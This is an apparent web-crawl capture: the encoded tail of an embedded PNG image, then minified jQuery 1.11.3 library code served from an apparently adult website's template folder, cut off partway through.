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" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0
body_size: 117857
content:
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(f,t){function a(t){var e="length"in t&&t.length,i=Y.type(t);return"function"!==i&&!Y.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||0===e||"number"==typeof e&&0<e&&e-1 in t))}function e(t,i,n){if(Y.isFunction(i))return Y.grep(t,function(t,e){return!!i.call(t,e,t)!==n});if(i.nodeType)return Y.grep(t,function(t){return t===i!==n});if("string"==typeof i){if(nt.test(i))return Y.filter(i,t,n);i=Y.filter(i,t)}return Y.grep(t,function(t){return 0<=Y.inArray(t,i)!==n})}function i(t,e){for(;t=t[e],t&&1!==t.nodeType;);return t}function n(){st.addEventListener?(st.removeEventListener("DOMContentLoaded",o,!1),f.removeEventListener("load",o,!1)):(st.detachEvent("onreadystatechange",o),f.detachEvent("onload",o))}function o(){!st.addEventListener&&"load"!==event.type&&"complete"!==st.readyState||(n(),Y.ready())}function l(t,e,i){if(void 0===i&&1===t.nodeType){var n="data-"+e.replace(mt,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ft.test(i)?Y.parseJSON(i):i)}catch(t){}Y.data(t,e,i)}else i=void 0}return i}function c(t){for(var e in t)if(("data"!==e||!Y.isEmptyObject(t[e]))&&"toJSON"!==e)return;return 1}function s(t,e,i,n){if(Y.acceptData(t)){var o,s=Y.expando,r=t.nodeType,a=r?Y.cache:t,l=r?t[s]:t[s]&&s;if(l&&a[l]&&(n||a[l].data)||void 0!==i||"string"!=typeof e)return a[l=l||(r?t[s]=H.pop()||Y.guid++:s)]||(a[l]=r?{}:{toJSON:Y.noop}),"object"!=typeof e&&"function"!=typeof e||(n?a[l]=Y.extend(a[l],e):a[l].data=Y.extend(a[l].data,e)),l=a[l],n||(l.data||(l.data={}),l=l.data),void 0!==i&&(l[Y.camelCase(e)]=i),"string"==typeof e?null==(o=l[e])&&(o=l[Y.camelCase(e)]):o=l,o}}function r(t,e,i){if(Y.acceptData(t)){var n,o,s=t.nodeType,r=s?Y.cache:t,a=s?t[Y.expando]:Y.expando;if(r[a]){if(e&&(n=i?r[a]:r[a].data)){o=(e=Y.isArray(e)?e.concat(Y.map(e,Y.camelCase)):e in n?[e]:(e=Y.camelCase(e))in n?[e]:e.split(" ")).length;for(;o--;)delete n[e[o]];if(i?!c(n):!Y.isEmptyObject(n))return}(i||(delete r[a].data,c(r[a])))&&(s?Y.cleanData([t],!0):G.deleteExpando||r!=r.window?delete r[a]:r[a]=null)}}}function d(){return!0}function h(){return!1}function u(){try{return st.activeElement}catch(t){}}function m(t){var e=St.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function g(t,e){var i,n,o=0,s=typeof t.getElementsByTagName!==pt?t.getElementsByTagName(e||"*"):typeof t.querySelectorAll!==pt?t.querySelectorAll(e||"*"):void 0;if(!s)for(s=[],i=t.childNodes||t;null!=(n=i[o]);o++)!e||Y.nodeName(n,e)?s.push(n):Y.merge(s,g(n,e));return void 0===e||e&&Y.nodeName(t,e)?Y.merge([t],s):s}function v(t){_t.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){return Y.nodeName(t,"table")&&Y.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function y(t){return t.type=(null!==Y.find.attr(t,"type"))+"/"+t.type,t}function b(t){var e=Mt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function _(t,e){for(var i,n=0;null!=(i=t[n]);n++)Y._data(i,"globalEval",!e||Y._data(e[n],"globalEval"))}function x(t,e){if(1===e.nodeType&&Y.hasData(t)){var i,n,o,s=Y._data(t),t=Y._data(e,s),r=s.events;if(r)for(i in delete t.handle,t.events={},r)for(n=0,o=r[i].length;n<o;n++)Y.event.add(e,i,r[i][n]);t.data&&(t.data=Y.extend({},t.data))}}function w(t,e){var e=Y(e.createElement(t)).appendTo(e.body),i=f.getDefaultComputedStyle&&(i=f.getDefaultComputedStyle(e[0]))?i.display:Y.css(e[0],"display");return e.detach(),i}function C(t){var e=st,i=Bt[t];return i||("none"!==(i=w(t,e))&&i||((e=((Ht=(Ht||Y("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentWindow||Ht[0].contentDocument).document).write(),e.close(),i=w(t,e),Ht.detach()),Bt[t]=i),i}function T(e,i){return{get:function(){var t=e();if(null!=t)return t?void delete this.get:(this.get=i).apply(this,arguments)}}}function k(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,o=ae.length;o--;)if((e=ae[o]+i)in t)return e;return n}function S(t,e){for(var i,n,o,s=[],r=0,a=t.length;r<a;r++)(n=t[r]).style&&(s[r]=Y._data(n,"olddisplay"),i=n.style.display,e?(s[r]||"none"!==i||(n.style.display=""),""===n.style.display&&gt(n)&&(s[r]=Y._data(n,"olddisplay",C(n.nodeName)))):(o=gt(n),(i&&"none"!==i||!o)&&Y._data(n,"olddisplay",o?i:Y.css(n,"display"))));for(r=0;r<a;r++)(n=t[r]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?s[r]||"":"none"));return t}function E(t,e,i){var n=ne.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function q(t,e,i,n,o){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=Y.css(t,i+yt[s],!0,o)),n?("content"===i&&(r-=Y.css(t,"padding"+yt[s],!0,o)),"margin"!==i&&(r-=Y.css(t,"border"+yt[s]+"Width",!0,o))):(r+=Y.css(t,"padding"+yt[s],!0,o),"padding"!==i&&(r+=Y.css(t,"border"+yt[s]+"Width",!0,o)));return r}function $(t,e,i){var n=!0,o="width"===e?t.offsetWidth:t.offsetHeight,s=Ut(t),r=G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,s);if(o<=0||null==o){if(((o=Wt(t,e,s))<0||null==o)&&(o=t.style[e]),Jt.test(o))return o;n=r&&(G.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+q(t,e,i||(r?"border":"content"),n,s)+"px"}function D(t,e,i,n,o){return new D.prototype.init(t,e,i,n,o)}function I(){return setTimeout(function(){le=void 0}),le=Y.now()}function F(t,e){var i,n={height:t},o=0;for(e=e?1:0;o<4;o+=2-e)n["margin"+(i=yt[o])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function A(t,e,i){for(var n,o=(ve[e]||[]).concat(ve["*"]),s=0,r=o.length;s<r;s++)if(n=o[s].call(i,e,t))return n}function N(o,t,e){var i,s,n=0,r=ge.length,a=Y.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var t=le||I(),t=Math.max(0,c.startTime+c.duration-t),e=1-(t/c.duration||0),i=0,n=c.tweens.length;i<n;i++)c.tweens[i].run(e);return a.notifyWith(o,[c,e,t]),e<1&&n?t:(a.resolveWith(o,[c]),!1)},c=a.promise({elem:o,props:Y.extend({},t),opts:Y.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:le||I(),duration:e.duration,tweens:[],createTween:function(t,e){t=Y.Tween(o,c.opts,t,e,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(t),t},stop:function(t){var e=0,i=t?c.tweens.length:0;if(s)return this;for(s=!0;e<i;e++)c.tweens[e].run(1);return t?a.resolveWith(o,[c,t]):a.rejectWith(o,[c,t]),this}}),d=c.props;for(function(t,e){var i,n,o,s,r;for(i in t)if(n=Y.camelCase(i),o=e[n],s=t[i],Y.isArray(s)&&(o=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),r=Y.cssHooks[n],r&&"expand"in r)for(i in s=r.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=o);else e[n]=o}(d,c.opts.specialEasing);n<r;n++)if(i=ge[n].call(c,o,d,c.opts))return i;return Y.map(d,A,c),Y.isFunction(c.opts.start)&&c.opts.start.call(o,c),Y.fx.timer(Y.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function P(s){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n=0,o=t.toLowerCase().match(dt)||[];if(Y.isFunction(e))for(;i=o[n++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(s[i]=s[i]||[]).unshift(e)):(s[i]=s[i]||[]).push(e)}}function j(e,n,o,s){function r(t){var i;return a[t]=!0,Y.each(e[t]||[],function(t,e){e=e(n,o,s);return"string"!=typeof e||l||a[e]?l?!(i=e):void 0:(n.dataTypes.unshift(e),r(e),!1)}),i}var a={},l=e===Re;return r(n.dataTypes[0])||!a["*"]&&r("*")}function M(t,e){var i,n,o=Y.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i=i||{})[n]=e[n]);return i&&Y.extend(!0,t,i),t}function O(){try{return new f.XMLHttpRequest}catch(t){}}function L(t){return Y.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}function R(t,e){return e.toUpperCase()}var H=[],z=H.slice,B=H.concat,U=H.push,W=H.indexOf,V={},X=V.toString,Q=V.hasOwnProperty,G={},Y=function(t,e){return new Y.fn.init(t,e)},J=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^-ms-/,Z=/-([\da-z])/gi;Y.fn=Y.prototype={jquery:"1.11.3",constructor:Y,selector:"",length:0,toArray:function(){return z.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:z.call(this)},pushStack:function(t){t=Y.merge(this.constructor(),t);return t.prevObject=this,t.context=this.context,t},each:function(t,e){return Y.each(this,t,e)},map:function(i){return this.pushStack(Y.map(this,function(t,e){return i.call(t,e,t)}))},slice:function(){return this.pushStack(z.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:U,sort:H.sort,splice:H.splice},Y.extend=Y.fn.extend=function(){var t,e,i,n,o,s=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[r]||{},r++),"object"==typeof s||Y.isFunction(s)||(s={}),r===a&&(s=this,r--);r<a;r++)if(null!=(n=arguments[r]))for(i in n)o=s[i],e=n[i],s!==e&&(l&&e&&(Y.isPlainObject(e)||(t=Y.isArray(e)))?(o=t?(t=!1,o&&Y.isArray(o)?o:[]):o&&Y.isPlainObject(o)?o:{},s[i]=Y.extend(l,o,e)):void 0!==e&&(s[i]=e));return s},Y.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===Y.type(t)},isArray:Array.isArray||function(t){return"array"===Y.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!Y.isArray(t)&&0<=t-parseFloat(t)+1},isEmptyObject:function(t){for(var e in t)return!1;return!0},isPlainObject:function(t){if(!t||"object"!==Y.type(t)||t.nodeType||Y.isWindow(t))return!1;try{if(t.constructor&&!Q.call(t,"constructor")&&!Q.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(G.ownLast)for(var e in t)return Q.call(t,e);for(e in t);return void 0===e||Q.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?V[X.call(t)]||"object":typeof t},globalEval:function(t){t&&Y.trim(t)&&(f.execScript||function(t){f.eval.call(f,t)})(t)},camelCase:function(t){return t.replace(K,"ms-").replace(Z,R)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,o=0,s=t.length,r=a(t);if(i){if(r)for(;o<s&&!1!==(n=e.apply(t[o],i));o++);else for(o in t)if(n=e.apply(t[o],i),!1===n)break}else if(r)for(;o<s&&!1!==(n=e.call(t[o],o,t[o]));o++);else for(o in t)if(n=e.call(t[o],o,t[o]),!1===n)break;return t},trim:function(t){return null==t?"":(t+"").replace(J,"")},makeArray:function(t,e){e=e||[];return null!=t&&(a(Object(t))?Y.merge(e,"string"==typeof t?[t]:t):U.call(e,t)),e},inArray:function(t,e,i){var n;if(e){if(W)return W.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,o=t.length;n<i;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];return t.length=o,t},grep:function(t,e,i){for(var n=[],o=0,s=t.length,r=!i;o<s;o++)!e(t[o],o)!=r&&n.push(t[o]);return n},map:function(t,e,i){var n,o=0,s=t.length,r=[];if(a(t))for(;o<s;o++)null!=(n=e(t[o],o,i))&&r.push(n);else for(o in t)n=e(t[o],o,i),null!=n&&r.push(n);return B.apply([],r)},guid:1,proxy:function(t,e){var i,n;return"string"==typeof e&&(n=t[e],e=t,t=n),Y.isFunction(t)?(i=z.call(arguments,2),(n=function(){return t.apply(e||this,i.concat(z.call(arguments)))}).guid=t.guid=t.guid||Y.guid++,n):void 0},now:function(){return+new Date},support:G}),Y.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){V["[object "+e+"]"]=e.toLowerCase()});var tt=function(i){function _(t,e,i,n){var o,s,r,a,l,c,d,h,u;if((e?e.ownerDocument||e:O)!==D&&$(e),i=i||[],r=(e=e||D).nodeType,"string"!=typeof t||!t||1!==r&&9!==r&&11!==r)return i;if(!n&&F){if(11!==r&&(o=mt.exec(t)))if(c=o[1]){if(9===r){if(!(s=e.getElementById(c))||!s.parentNode)return i;if(s.id===c)return i.push(s),i}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(c))&&j(e,s)&&s.id===c)return i.push(s),i}else{if(o[2])return G.apply(i,e.getElementsByTagName(t)),i;if((c=o[3])&&g.getElementsByClassName)return G.apply(i,e.getElementsByClassName(c)),i}if(g.qsa&&(!A||!A.test(t))){if(d=c=M,h=e,u=1!==r&&t,1===r&&"object"!==e.nodeName.toLowerCase()){for(l=C(t),(c=e.getAttribute("id"))?d=c.replace(vt,"\\$&"):e.setAttribute("id",d),d="[id='"+d+"'] ",a=l.length;a--;)l[a]=d+f(l[a]);h=gt.test(t)&&p(e.parentNode)||e,u=l.join(",")}if(u)try{return G.apply(i,h.querySelectorAll(u)),i}catch(t){}finally{c||e.removeAttribute("id")}}}return k(t.replace(st,"$1"),e,i,n)}function t(){function i(t,e){return n.push(t+" ")>w.cacheLength&&delete i[n.shift()],i[t+" "]=e}var n=[];return i}function l(t){return t[M]=!0,t}function e(t){var e=D.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function n(t,e){for(var i=t.split("|"),n=t.length;n--;)w.attrHandle[i[n]]=e}function c(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function o(r){return l(function(s){return s=+s,l(function(t,e){for(var i,n=r([],t.length,s),o=n.length;o--;)t[i=n[o]]&&(t[i]=!(e[i]=t[i]))})})}function p(t){return t&&void 0!==t.getElementsByTagName&&t}function s(){}function f(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function u(r,t,e){var 